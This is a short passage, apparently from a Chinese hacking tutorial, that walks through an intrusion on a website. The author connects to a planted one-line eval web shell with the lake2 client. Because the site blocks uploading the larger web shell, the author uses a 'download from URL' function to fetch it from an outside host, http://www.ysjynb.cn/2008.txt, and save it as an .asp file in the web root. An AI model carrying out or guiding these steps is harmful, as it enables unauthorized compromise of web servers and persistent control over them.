 UploadFile From URL
Send
Upload File From URL
File from URL: http://www.ysjynb.cn/2008.txt
SavePath: D:\wwwroot\ \2.asp
图8 下载大马
lake2 eval一句话客户端连接一下木马，如图
7所示。
成功了，准备传大马，不过网站对上传大
马有限制，那我们使用下载功能试试吧！成功
了，如图8、图9所示。